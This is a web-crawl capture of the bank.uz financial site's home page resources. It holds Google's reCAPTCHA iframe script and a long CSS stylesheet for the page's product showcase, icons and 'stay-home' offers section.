</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pMJqVgogWFPg_853zdZtFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769691051971');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css
body_size: 17538
content:
.product-showcase {
    overflow: hidden
}

@media (max-width: 1024px) {
    .product-showcase {
        padding-left: 0;
        padding-right: 0
    }
}

.product-showcase__items {
    padding-left: 32px;
    padding-right: 32px
}

@media (max-width: 1024px) {
    .product-showcase__items {
        padding-left: 24px;
        padding-right: 24px
    }
}

@media (max-width: 567px) {
    .product-showcase__items {
        padding-left: 16px;
        padding-right: 16px
    }
}

.product-showcase__wide-items {
    position: relative;
    overflow: hidden;
    font-size: 24px;
    line-height: 32px
}

@media (max-width: 1280px) {
    .product-showcase__wide-items {
        font-size: 18px;
        line-height: 28px
    }
}

@media (max-width: 768px) {
    .product-showcase__wide-items {
        font-size: 16px;
        line-height: 24px
    }
}

@media (max-width: 767px) {
    .product-showcase__wide-items {
        font-size: 14px;
        line-height: 20px
    }
}

@media (max-width: 567px) {
    .product-showcase__wide-items {
        -o-box-orient: vertical;
        flex-direction: column
    }
}

.product-showcase__wide-item {
    height: 320px;
    background: linear-gradient(135deg, rgba(126, 133, 149, 0), rgba(126, 133, 149, .2));
    position: relative
}

@media (max-width: 1311px) {
    .product-showcase__wide-item {
        height: 260px
    }
}

@media (max-width: 1023px) {
    .product-showcase__wide-item {
        height: 184px
    }
}

@media (max-width: 567px) {
    .product-showcase__wide-item {
        background: linear-gradient(172.99deg, rgba(126, 133, 149, 0), rgba(126, 133, 149, .4));
        height: 100px;
        display: -ms-flexbox;
        display: box;
        display: flex;
        -o-box-align: center;
        align-items: center;
        -o-box-pack: start;
        justify-content: flex-start
    }
}

.product-showcase__wide-item--left {
    width: calc(50% - 16px)
}

@media (max-width: 567px) {
    .product-showcase__wide-item--left {
        width: 100%
    }
}

@media not all and (pointer: coarse) {
    .product-showcase__wide-item--with-blue-links:hover {
        color: #29b6f6
    }
}

.product-showcase__wide-item--right {
    width: calc(50% + 16px)
}

@media (max-width: 567px) {
    .product-showcase__wide-item--right {
        width: 100%
    }
}

.product-showcase__wide-item--right:hover .product-showcase__image--1, .product-showcase__wide-item--right:hover .product-showcase__image--2, .product-showcase__wide-item--right:hover .product-showcase__image--base, .product-showcase__wide-item--right:hover .product-showcase__title--1, .product-showcase__wide-item--right:hover .product-showcase__title--2, .product-showcase__wide-item--right:hover .product-showcase__title--base {
    transition: transform .4s cubic-bezier(.23, 1, .32, 1), opacity .3s, visibility .3s;
    transform: translateY(-180px)
}

@media (max-width: 1049px) {
    .product-showcase__wide-item--right:hover .product-showcase__image--1, .product-showcase__wide-item--right:hover .product-showcase__image--2, .product-showcase__wide-item--right:hover .product-showcase__image--base, .product-showcase__wide-item--right:hover .product-showcase__title--1, .product-showcase__wide-item--right:hover .product-showcase__title--2, .product-showcase__wide-item--right:hover .product-showcase__title--base {
        transform: translateY(-160px)
    }
}

@media (max-width: 1023px) {
    .product-showcase__wide-item--right:hover .product-showcase__image--1, .product-showcase__wide-item--right:hover .product-showcase__image--2, .product-showcase__wide-item--right:hover .product-showcase__image--base, .product-showcase__wide-item--right:hover .product-showcase__title--1, .product-showcase__wide-item--right:hover .product-showcase__title--2, .product-showcase__wide-item--right:hover .product-showcase__title--base {
        transform: translateY(-172px)
    }
}

.product-showcase__wide-item--right:hover .product-showcase__image--base, .product-showcase__wide-item--right:hover .product-showcase__title--base {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0)
}

.product-showcase__wide-item--right:hover .product-showcase__title--base {
    transition-delay: .05s
}

.product-showcase__wide-item--right:hover .product-showcase__image--1, .product-showcase__wide-item--right:hover .product-showcase__image--2, .product-showcase__wide-item--right:hover .product-showcase__title--1, .product-showcase__wide-item--right:hover .product-showcase__title--2 {
    opacity: 1;
    -ms-filter: none;
    -webkit-filter: none;
    filter: none;
    visibility: visible
}

.product-showcase__wide-item--right:hover .product-showcase__image--1 {
    transition-delay: .2s
}

.product-showcase__wide-item--right:hover .product-showcase__title--1 {
    transition-delay: .25s
}

.product-showcase__wide-item--right:hover .product-showcase__image--2 {
    transition-delay: .4s
}

.product-showcase__wide-item--right:hover .product-showcase__title--2 {
    transition-delay: .45s
}

.product-showcase__wide-item--right:hover .actor-image--right-2 {
    opacity: 1;
    -ms-filter: none;
    -webkit-filter: none;
    filter: none
}

@media (min-width: 767px) {
    .product-showcase__wide-item--right:hover .actor-image--with-opacity {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        filter: alpha(opacity=0)
    }
}

.product-showcase__item {
    box-sizing: border-box;
    text-decoration: none !important;
    display: -ms-flexbox;
    display: box;
    display: flex;
    -o-box-align: center;
    align-items: center;
    margin-bottom: 48px
}

@media (max-width: 1280px) {
    .product-showcase__item {
        margin-bottom: 32px
    }
}

@media (max-width: 1023px) {
    .product-showcase__item {
        text-align: center;
        -o-box-orient: vertical;
        flex-direction: column;
        margin-bottom: 24px
    }
}

@media (max-width: 767px) and (min-width: 568px) {
    .product-showcase__item {
        text-align: left;
        -o-box-orient: horizontal;
        flex-direction: row
    }
}

.product-showcase__image {
    position: relative;
    width: 64px;
    height: 64px;
    cursor: pointer;
    flex-shrink: 0;
    margin-right: 16px;
    transition: transform .3s ease-out, opacity .3s ease-out
}

.product-showcase__image--1, .product-showcase__image--2, .product-showcase__image--base {
    transition: transform .4s cubic-bezier(.23, 1, .32, 1), opacity .3s, visibility .3s
}

.product-showcase__image--base {
    opacity: 1;
    -ms-filter: none;
    -webkit-filter: none;
    filter: none;
    transition-delay: .5s
}

.product-showcase__image--1, .product-showcase__image--2 {
    width: 200px;
    -o-box-pack: start;
    justify-content: flex-start;
    visibility: hidden
}

@media (max-width: 1023px) {
    .product-showcase__image--1, .product-showcase__image--2 {
        height: 44px;
        width: 160px;
        padding: 0;
        -o-box-pack: center;
        justify-content: center
    }
}

@media not all and (pointer: coarse) {
    .product-showcase__image--1:hover ~ .product-showcase__title, .product-showcase__image--2:hover ~ .product-showcase__title {
        color: #29b6f6
    }
}

.product-showcase__image--1 {
    transition-delay: .3s
}

.product-showcase__image--1, .product-showcase__image--2 {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0)
}

.product-showcase__image--2 {
    transition-delay: .1s
}

@media (max-width: 1023px) {
    .product-showcase__image {
        margin-bottom: 8px;
        margin-right: 0
    }
}

@media (max-width: 767px) {
    .product-showcase__image {
        width: 40px;
        height: 40px;
        margin-right: 8px
    }
}

@media (max-width: 568px) {
    .product-showcase__image {
        margin-right: 0
    }
}

.product-showcase__title {
    display: block;
    overflow: hidden;
    width: 100%;
    font-size: 16px;
    line-height: 24px;
    color: #2c2c2c;
    cursor: pointer
}

@media (max-width: 1024px) {
    .product-showcase__title {
        font-size: 14px;
        line-height: 20px
    }
}

@media (max-width: 567px) {
    .product-showcase__title {
        font-size: 12px;
        line-height: 16px;
        max-width: 100px
    }
}

.product-showcase__title--1, .product-showcase__title--2, .product-showcase__title--base {
    transition: transform .4s cubic-bezier(.23, 1, .32, 1), opacity .3s, visibility .3s
}

.product-showcase__title--base {
    opacity: 1;
    -ms-filter: none;
    -webkit-filter: none;
    filter: none;
    transition-delay: .4s
}

.product-showcase__title--1 {
    transition-delay: .2s
}

.product-showcase__title--1, .product-showcase__title--2 {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    font-size: 18px;
    line-height: 28px;
    visibility: hidden
}

@media (max-width: 1024px) {
    .product-showcase__title--1, .product-showcase__title--2 {
        font-size: 16px;
        line-height: 24px
    }
}

@media (max-width: 1023px) {
    .product-showcase__title--1, .product-showcase__title--2 {
        width: 160px;
        text-align: center;
        font-size: 14px;
        line-height: 20px
    }
}

@media not all and (pointer: coarse) {
    .product-showcase__title:hover {
        color: #29b6f6
    }
}

.wide-item__link {
    position: relative;
    height: 100%;
    display: -ms-flexbox;
    display: box;
    display: flex;
    -o-box-align: center;
    align-items: center;
    white-space: nowrap
}

@media (max-width: 567px) {
    .wide-item__link {
        padding-left: 0;
        display: block;
        height: auto;
        position: static
    }
}

.wide-item__link--left {
    margin-left: auto;
    max-width: 640px;
    padding-left: 32px
}

@media (max-width: 767px) {
    .wide-item__link--left {
        padding-left: 0
    }
}

@media (max-width: 567px) {
    .wide-item__link--left {
        width: 100%;
        margin-left: 0;
        padding-left: 0
    }
}

.wide-item__link--right {
    margin-right: auto;
    max-width: 640px;
    padding-left: 32px
}

@media (max-width: 767px) {
    .wide-item__link {
        padding-left: 16px
    }
}

@media (max-width: 767px) and (max-width: 567px) {
    .wide-item__link {
        width: 100%;
        margin-right: 0;
        padding-left: 0;
        padding-right: 0
    }
}

.wide-item__hidden-links {
    position: absolute;
    margin-left: -32px
}

@media (max-width: 1279px) {
    .wide-item__hidden-links {
        margin-left: -16px
    }
}

@media (max-width: 1023px) {
    .wide-item__hidden-links {
        top: 185px
    }
}

.wide-item__hidden-link {
    display: block
}

@media (max-width: 1023px) {
    .wide-item__hidden-link {
        margin-bottom: 10px
    }
}

.wide-item__inner {
    margin-left: -32px
}

@media (max-width: 1279px) {
    .wide-item__inner {
        margin-left: -18px
    }
}

@media (max-width: 1023px) {
    .wide-item__inner {
        margin-left: 15px;
        text-align: center
    }
}

@media (max-width: 768px) {
    .wide-item__inner {
        white-space: normal
    }
}

@media (max-width: 767px) {
    .wide-item__inner {
        text-align: left
    }
}

@media (max-width: 567px) {
    .wide-item__inner {
        display: -ms-flexbox;
        display: box;
        display: flex;
        -o-box-orient: vertical;
        flex-direction: column;
        -o-box-align: center;
        align-items: center;
        white-space: nowrap;
        margin-left: 0
    }
}

@media (max-width: 768px) {
    .wide-item__inner--left {
        margin-left: -5px
    }
}

@media (max-width: 567px) {
    .wide-item__inner--left {
        margin-left: 0
    }
}

@media (max-width: 768px) {
    .wide-item__inner--right {
        margin-left: 0
    }
}

@media (max-width: 675px) {
    .wide-item__inner--right {
        margin-left: -18px
    }
}

@media (max-width: 567px) {
    .wide-item__inner--right {
        margin-left: 0
    }
}

.actor-image, .wide-item__inner--hidden {
    position: absolute
}

.actor-image {
    bottom: 0;
    right: 80px;
    pointer-events: none;
    width: 312px;
    height: 312px
}

@media (max-width: 1311px) {
    .actor-image {
        height: 252px;
        width: 252px;
        right: 52px
    }
}

@media (max-width: 1023px) {
    .actor-image {
        height: 176px;
        width: 176px;
        right: 32px
    }
}

@media (max-width: 767px) {
    .actor-image {
        right: 16px
    }
}

@media (max-width: 567px) {
    .actor-image {
        height: 176px;
        width: 176px;
        right: 0
    }
}

@media (max-width: 767px) {
    .actor-image--left {
        right: 0
    }
}

@media (max-width: 567px) {
    .actor-image--left {
        display: none
    }
}

@media (max-width: 767px) {
    .actor-image--right {
        right: 0
    }
}

.actor-image--right-2 {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    width: auto;
    right: 96px
}

@media (max-width: 1311px) {
    .actor-image--right-2 {
        right: 65px
    }
}

@media (max-width: 1023px) {
    .actor-image--right-2 {
        right: 42px
    }
}

@media (max-width: 767px) {
    .actor-image--right-2 {
        right: 0
    }
}

@media (max-width: 567px) {
    .actor-image--right-2 {
        display: none
    }
}

.product-icon-colorful {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    z-index: 1;
    pointer-events: none
}

.product-icon-colorful--wallet {
    background-image: url(/local/templates/main/static/bundles/ui-2018/be0f5312e30a73ce1a9e95d5b0e89f3d.svg);
    padding-top: 203px;
    width: 224px;
    top: 48px;
    right: 55px
}

@media (max-width: 1100px) {
    .product-icon-colorful--wallet {
        padding-top: 32.454361054%;
        width: 190px;
        top: 70px;
        right: 55px
    }
}

@media (max-width: 1024px) {
    .product-icon-colorful--wallet {
        width: 155px;
        top: 35px;
        right: 35px
    }
}

@media (max-width: 768px) {
    .product-icon-colorful--wallet {
        padding-top: 100px;
        width: 122px;
        top: 50px;
        right: 0
    }
}

@media (max-width: 567px) {
    .product-icon-colorful--wallet {
        padding-top: 155px;
        width: 177px;
        top: 30px;
        right: -25px
    }
}

.product-icon-colorful--coins {
    background-image: url(/local/templates/main/static/bundles/ui-2018/0238b5bf239a0dceca5c7172c5f3adc9.svg);
    padding-top: 160px;
    width: 305px;
    top: 60px;
    right: 32px
}

@media (max-width: 1100px) {
    .product-icon-colorful--coins {
        right: 0
    }
}

@media (max-width: 1024px) {
    .product-icon-colorful--coins {
        padding-top: 25%;
        width: 230px;
        top: 35px;
        right: 35px
    }
}

@media (max-width: 768px) {
    .product-icon-colorful--coins {
        padding-top: 100px;
        width: 200px;
        top: 50px;
        right: -35px
    }
}

@media (max-width: 567px) {
    .product-icon-colorful--coins {
        display: none
    }
}

.product-icon-large {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain;
    width: 64px;
    height: 64px
}

@media (max-width: 767px) {
    .product-icon-large {
        width: 40px;
        height: 40px
    }
}


@media (max-width: 767px) {
    .product-icon-large--creditcards {
        background-image: url([data-uri])
    }
}

.product-icon-large--credits {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--credits {
        background-image: url([data-uri])
    }
}

.product-icon-large--debitcards {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--debitcards {
        background-image: url([data-uri])
    }
}



@media (max-width: 767px) {
    .product-icon-large--deposits {
        background-image: url([data-uri])
    }
}

@media (max-width: 1023px) {
    .product-icon-large--deposits_1, .product-icon-large--deposits_2 {
        width: 44px;
        height: 44px
    }
}

.product-icon-large--deposits_1 {
    background-image: url(/local/templates/main/static/bundles/ui-2018/12389930de22fb14a4dbe8c6fb20d1f2.svg)
}


.product-icon-large--hypothec, .product-icon-large--mortgages {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--hypothec, .product-icon-large--mortgages {
        background-image: url([data-uri])
    }
}

.product-icon-large--special_offers {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--special_offers {
        background-image: url([data-uri])
    }
}



@media (max-width: 767px) {
    .product-icon-large--insurance {
        background-image: url([data-uri])
    }
}

.product-icon-large--investment {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--investment {
        background-image: url([data-uri])
    }
}



@media (max-width: 767px) {
    .product-icon-large--insurance_tourism {
        background-image: url([data-uri])
    }
}



@media (max-width: 767px) {
    .product-icon-large--microloans {
        background-image: url([data-uri])
    }
}

.product-icon-large--rko {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--rko {
        background-image: url([data-uri])
    }
}

.stay-home {
    /*background: url(../7d72350af2f85e604ad58c3641ccdc63.png);*/
    border-bottom: 1px solid #eaecef
}

.stay-home__content {
    padding-top: 32px;
    padding-bottom: 32px
}

@media (min-width: 768px) {
    .stay-home__content {
        padding-top: 48px;
        padding-bottom: 48px
    }
}

@media (min-width: 992px) {
    .stay-home__content {
        padding-top: 64px;
        padding-bottom: 64px
    }
}

.stay-home__title {
    font-size: 18px;
    line-height: 28px;
    font-weight: 900;
    text-align: center
}

@media (min-width: 768px) {
    .stay-home__title {
        font-size: 24px;
        line-height: 32px
    }
}

@media (min-width: 992px) {
    .stay-home__title {
        font-size: 32px;
        line-height: 40px;
        margin-bottom: 8px
    }
}

.stay-home__subtitle {
    font-size: 12px;
    line-height: 16px;
    text-align: center;
    margin-bottom: 8px
}

@media (min-width: 768px) {
    .stay-home__subtitle {
        font-size: 14px;
        line-height: 20px
    }
}

@media (min-width: 992px) {
    .stay-home__subtitle {
        font-size: 16px;
        line-height: 24px
    }
}

.stay-home__offers {
    margin-top: 16px
}

@media (min-width: 768px) {
    .stay-home__offers {
        margin-top: 32px
    }
}

@media (min-width: 992px) {
    .stay-home__offers {
        margin-top: 48px
    }
}

.stay-home__swiper-wrapper {
    display: -ms-flexbox;
    display: box;
    display: flex
}

.stay-home__slide {
    display: inline-block;
    width: 224px;
    min-width: 224px;
    margin-right: 16px
}

@media (min-width: 768px) {
    .stay-home__slide {
        width: 288px;
        min-width: 288px;
        margin-right: 32px
    }
}

.stay-home__slide:last-child {
    margin-right: 0
}

.stay-home__panel {
    padding: 16px;
    display: -ms-flexbox;
    display: box;
    display: flex;
    -o-box-orient: horizontal;
    -webkit-box-lines: single;
    -moz-box-lines: single;
    -o-box-lines: single;
    flex-flow: row nowrap;
    -o-box-align: center;
    align-items: center;
    height: 100%
}

.stay-home__panel:hover {
    color: inherit
}

@media (min-width: 768px) {
    .stay-home__panel {
        padding: 24px;
        -o-box-orient: vertical;
        -webkit-box-lines: single;
        -moz-box-lines: single;
        -o-box-lines: single;
        flex-flow: column nowrap
    }
}

@media (min-width: 992px) {
    .stay-home__panel {
        padding: 32px
    }
}

.stay-home__panel-img {
    width: 56px;
    height: 56px;
    border-radius: 50%;
    margin-right: 8px
}

@media (min-width: 768px) {
    .stay-home__panel-img {
        width: 112px;
        height: 112px;
        margin-right: 0;
        margin-bottom: 16px
    }
}

.stay-home__panel-txt {
    max-width: 100%;
    font-size: 14px;
    line-height: 20px;
    font-weight: 500
}

@media (min-width: 768px) {
    .stay-home__panel-txt {
        font-size: 16px;
        line-height: 24px;
        text-align: center
    }
}

@media (min-width: 992px) {
    .stay-home__panel-txt {
        font-size: 18px;
        line-height: 28px
    }
}

.home-page__question-answer-block {
    min-height: 500px
}

@media (max-width: 768px) {
    .home-page__question-answer-block {
        min-height: 437px
    }
}

@media (max-width: 568px) {
    .home-page__question-answer-block {
        min-height: 283px
    }
}
